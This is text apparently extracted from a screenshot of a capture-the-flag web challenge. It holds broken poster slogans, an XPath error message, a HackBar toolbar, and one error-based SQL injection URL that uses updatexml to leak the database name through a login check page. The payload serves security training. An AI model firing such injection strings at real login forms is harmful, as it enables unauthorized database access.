 ORK. GET MARRIED
KIDS. PAY YOUR TAXES
BILLS. WATCH YOUR TV
FASHION. ACT NORMAL
Y THE LAW
EPEAT AFTER ME:
M FREE
Error!
XPATH syntax error: '~geek~'
Syclover @ cl4y
nory Application Security Audits HackBar
XSS LFI SSTI ENCODING HASHING
/check.php?username=admin&password=admin'^updatexml(1,concat(0x7e,(select(database())),0x7e),1)%23